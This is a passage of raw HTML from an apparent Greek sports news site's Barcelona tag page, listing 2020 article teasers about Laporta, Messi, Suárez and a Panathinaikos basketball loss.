						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27"><path fill-rule="evenodd" d="M24.512 26.372c.43.304.983.38 1.476.193.494-.188.857-.609.966-1.12C28.113 20 30.924 6.217 31.978 1.264a1.041 1.041 0 0 0-.347-1.01c-.293-.25-.7-.322-1.063-.187C24.979 2.136 7.762 8.596.724 11.2a1.102 1.102 0 0 0-.722 1.065c.016.472.333.882.79 1.019 3.156.944 7.299 2.257 7.299 2.257s1.936 5.847 2.945 8.82c.127.374.419.667.804.768.384.1.795-.005 1.082-.276l4.128-3.897s4.762 3.492 7.463 5.416Zm-14.68-11.57 2.24 7.385.497-4.676 13.58-12.248a.37.37 0 0 0 .043-.503.379.379 0 0 0-.5-.085L9.831 14.803Z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://www.instagram.com/">
						<span class="screen-reader-text">instagram.com</span>
						<span class="instagram">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016 3.284c4.317 0 4.755.063 6.444.125 1.627.063 2.44.313 3.003.5.751.313 1.314.688 1.814 1.189.563.563.938 1.126 1.189 1.814.25.626.5 1.439.563 3.003.063 1.752.125 2.19.125 6.506s-.063 4.755-.125 6.444c-.063 1.627-.313 2.44-.5 3.003-.313.751-.688 1.314-1.189 1.814-.563.563-1.126.938-1.814 1.189-.626.25-1.439.5-3.003.563-1.752.063-2.19.125-6.506.125s-4.755-.063-6.444-.125c-1.627-.063-2.44-.313-3.003-.5-.751-.313-1.314-.688-1.814-1.189-.563-.563-.938-1.126-1.189-1.814-.25-.626-.5-1.439-.563-3.003-.063-1.752-.125-2.19-.125-6.506s.063-4.755.125-6.444c.063-1.627.313-2.44.5-3.003.313-.751.688-1.314 1.189-1.814.563-.563 1.126-.938 1.814-1.189.626-.25 1.439-.5 3.003-.563 1.752-.063 2.19-.125 6.506-.125m0-2.877c-4.379 0-4.88.063-6.569.125-1.752.063-2.94.313-3.879.688-1.064.438-2.002 1.001-2.878 1.877S1.251 4.911.813 5.975C.438 6.976.187 8.102.125 9.854.062 11.543 0 12.044 0 16.423s.063 4.88.125 6.569c.063 1.752.313 2.94.688 3.879.438 1.064 1.001 2.002 1.877 2.878s1.814 1.439 2.878 1.877c1.001.375 2.127.626 3.879.688 1.689.063 2.19.125 6.569.125s4.88-.063 6.569-.125c1.752-.063 2.94-.313 3.879-.688 1.064-.438 2.002-1.001 2.878-1.877s1.439-1.814 1.877-2.878c.375-1.001.626-2.127.688-3.879.063-1.689.125-2.19.125-6.569s-.063-4.88-.125-6.569c-.063-1.752-.313-2.94-.688-3.879-.438-1.064-1.001-2.002-1.877-2.878s-1.814-1.439-2.878-1.877C25.463.845 24.337.594 22.585.532c-1.689-.063-2.19-.125-6.569-.125zm0 7.757c-4.567 0-8.258 3.691-8.258 8.258s3.691 8.258 8.258 8.258c4.567 0 8.258-3.691 8.258-8.258s-3.691-8.258-8.258-8.258zm0 13.639c-2.94 0-5.38-2.44-5.38-5.38s2.44-5.38 5.38-5.38 5.38 2.44 5.38 5.38-2.44 5.38-5.38 5.38zM26.463 7.851c0 1.064-.813 1.939-1.877 1.939s-1.939-.876-1.939-1.939c0-1.064.876-1.877 1.939-1.877s1.877.813 1.877 1.877z" /></svg>
						</span>
					</a>
				</li>
				<li class="menu-item">
					<a href="https://youtube.com/">
						<span class="screen-reader-text">youtube.com</span>
						<span class="youtube">
						<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						<svg class="bloghash-icon bottom-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.718 10.041s-.313-2.252-1.251-3.191c-1.251-1.314-2.628-1.314-3.253-1.376-4.442-.313-11.198-.313-11.198-.313s-6.757 0-11.198.313c-.626.063-2.002.063-3.253 1.376-.938.938-1.251 3.191-1.251 3.191s-.313 2.565-.313 5.13v2.44c0 2.628.313 5.193.313 5.193s.313 2.19 1.251 3.191c1.251 1.251 2.878 1.251 3.566 1.376 2.565.25 10.886.313 10.886.313s6.757 0 11.198-.313c.626-.063 2.002-.125 3.253-1.376.938-1.001 1.251-3.191 1.251-3.191s.313-2.565.313-5.193v-2.44c0-2.565-.313-5.13-.313-5.13zm-11.386 6.632l-7.57 3.941v-9.009l8.633 4.504z" /></svg>
						</span>
					</a>
				</li>
			</ul>
			</nav></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Αναζήτηση" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Αναζήτηση για:" method="get" class="bloghash-search-form search-form" action="https://www.e-west.gr/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Εισάγετε λέξεις-κλειδιά αναζήτησης" placeholder="Αναζήτηση" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Μπαρτσελονα</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav role="navigation" aria-label="Διαδρομές" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.e-west.gr/" rel="home" itemprop="item"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Μπαρτσελονα</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-4060" class="bloghash-article  post-4060 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-sports category-news tag-822 tag-60 tag-823" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/featured/%ce%ba%ce%b1%cf%84%ce%b5%ce%b2%ce%b1%ce%af%ce%bd%ce%b5%ce%b9-%ce%be%ce%b1%ce%bd%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%84%ce%b7%cf%82-%ce%bc/" class="entry-image-link"><img width="880" height="518" src="https://www.e-west.gr/wp-content/uploads/2020/11/1358461.jpg" class="attachment-large size-large wp-post-image" alt="Κατεβαίνει ξανά για την προεδρία της Μπαρτσελόνα ο Λαπόρτα" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/featured/" class="cat-6" rel="category">Featured</a> <a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a> <a href="https://www.e-west.gr/category/news/" class="cat-13" rel="category">Ειδήσεις</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/featured/%ce%ba%ce%b1%cf%84%ce%b5%ce%b2%ce%b1%ce%af%ce%bd%ce%b5%ce%b9-%ce%be%ce%b1%ce%bd%ce%ac-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%84%ce%b7%cf%82-%ce%bc/" title="Κατεβαίνει ξανά για την προεδρία της Μπαρτσελόνα ο Λαπόρτα" rel="bookmark">Κατεβαίνει ξανά για την προεδρία της Μπαρτσελόνα ο Λαπόρτα</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Ο 58χρονος πολιτικός δηλώνει υποψηφιότητα για την προεδρία των Καταλανών. Νέα υποψηφιότητα για την προεδρία της Μπαρτσελόνα από έναν παλιό… γνώριμο! Ο λόγος για τον Ζοάν Λαπόρτα, ο οποίος την&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-11-27T14:44:56+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>27 Νοεμβρίου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-4060 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3268" class="bloghash-article  post-3268 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-basket tag-europa-leauge tag-60 tag-40" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/sports/%ce%ba%cf%81%ce%af%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ac%ce%b4%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9-%ce%b1%cf%85%cf%84%cf%8c%ce%bd-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1/" class="entry-image-link"><img width="880" height="528" src="https://www.e-west.gr/wp-content/uploads/2020/10/0043291.jpg" class="attachment-large size-large wp-post-image" alt="Κρίμα κι άδικο γι’ αυτόν τον Παναθηναϊκό" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/sports/%ce%ba%cf%81%ce%af%ce%bc%ce%b1-%ce%ba%ce%b9-%ce%ac%ce%b4%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9-%ce%b1%cf%85%cf%84%cf%8c%ce%bd-%cf%84%ce%bf%ce%bd-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1/" title="Κρίμα κι άδικο γι’ αυτόν τον Παναθηναϊκό" rel="bookmark">Κρίμα κι άδικο γι’ αυτόν τον Παναθηναϊκό</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Ένας διαβασμένος και ψυχωμένος Παναθηναϊκός, κοίταξε στα μάτια την Μπαρτσελόνα, αλλά λύγισε στην παράταση και υπέστη την ήττα (97-89) Άκρως ανταγωνιστικός ο Παναθηναϊκός, πάλεψε επί ίσοις όροις με την Μπαρτσελόνα,&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-10-16T22:48:13+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>16 Οκτωβρίου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3268 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-2582" class="bloghash-article  post-2582 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-sports tag-47 tag-60 tag-38 tag-491" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/featured/%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%cf%83%ce%bf%cf%85%ce%ac%cf%81%ce%b5%cf%82-%ce%ae-%ce%b1%cf%84%ce%bb%ce%ad%cf%84%ce%b9%ce%ba%ce%bf-%ce%ae-%cf%84%ce%af/" class="entry-image-link"><img width="812" height="457" src="https://www.e-west.gr/wp-content/uploads/2020/09/luis_suarez_11.jpg" class="attachment-large size-large wp-post-image" alt="Μπαρτσελόνα – Σουάρες: Ή Ατλέτικο ή τίποτα" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/featured/" class="cat-6" rel="category">Featured</a> <a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/featured/%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%cf%83%ce%bf%cf%85%ce%ac%cf%81%ce%b5%cf%82-%ce%ae-%ce%b1%cf%84%ce%bb%ce%ad%cf%84%ce%b9%ce%ba%ce%bf-%ce%ae-%cf%84%ce%af/" title="Μπαρτσελόνα – Σουάρες: Ή Ατλέτικο ή τίποτα" rel="bookmark">Μπαρτσελόνα – Σουάρες: Ή Ατλέτικο ή τίποτα</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Έξαλλος ο Λουίς Σουάρες από την… κωλοτούμπα της Μπαρτσελόνα, η οποία αρχικά είχε δεχθεί να τον αφήσει να φύγει ως ελεύθερο, αλλά έκανε πίσω όταν μαθεύτηκε η συμφωνία του Ουρουγουανού&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-09-22T19:06:56+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>22 Σεπτεμβρίου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-2582 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-2090" class="bloghash-article  post-2090 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-sports tag-323 tag-60" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/featured/%ce%bc%ce%ad%cf%83%ce%b9-%ce%bc%ce%ad%ce%bd%cf%89-%cf%83%cf%84%ce%b7-%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%80/" class="entry-image-link"><img width="812" height="457" src="https://www.e-west.gr/wp-content/uploads/2020/09/118792392_730110967859049_7132134045407138050_n_01.jpg" class="attachment-large size-large wp-post-image" alt="Μέσι: «Μένω στη Μπαρτσελόνα για να μην πάμε στα δικαστήρια»!" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/featured/" class="cat-6" rel="category">Featured</a> <a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/featured/%ce%bc%ce%ad%cf%83%ce%b9-%ce%bc%ce%ad%ce%bd%cf%89-%cf%83%cf%84%ce%b7-%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%80/" title="Μέσι: «Μένω στη Μπαρτσελόνα για να μην πάμε στα δικαστήρια»!" rel="bookmark">Μέσι: «Μένω στη Μπαρτσελόνα για να μην πάμε στα δικαστήρια»!</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Ο Λιονέλ Μέσι ανακάλεσε μέσω μαγνητοσκοπημένου μηνύματος και παραμένει στη Μπαρτσελόνα τουλάχιστον έως τον Ιούνιο του 2021. «Ημουν δυστυχισμένος, αλλά δεν θέλω δίκαστήρια κόντρα στην ομάδα της καρδιάς μου». Τελικά&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-09-04T18:26:45+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>4 Σεπτεμβρίου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-2090 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-1842" class="bloghash-article  post-1842 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-sports tag-47 tag-113 tag-323 tag-152 tag-60 tag-38 tag-332" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/featured/%ce%b1%cf%85%cf%84%ce%ac-%ce%b4%ce%af%ce%bd%ce%b5%ce%b9-%ce%b7-%ce%bc%ce%ac%ce%bd%cf%84%cf%83%ce%b5%cf%83%cf%84%ce%b5%cf%81-%cf%83%ce%af%cf%84%ce%b9-%cf%83%cf%84%ce%b7-%ce%bc%cf%80%ce%b1%cf%81%cf%84/" class="entry-image-link"><img width="880" height="528" src="https://www.e-west.gr/wp-content/uploads/2020/08/1956191.jpg" class="attachment-large size-large wp-post-image" alt="Αυτά δίνει η Μάντσεστερ Σίτι στη Μπαρτσελόνα για τον Μέσι" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/featured/" class="cat-6" rel="category">Featured</a> <a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a></span></span>
</div>

<header class="entry-header">

	
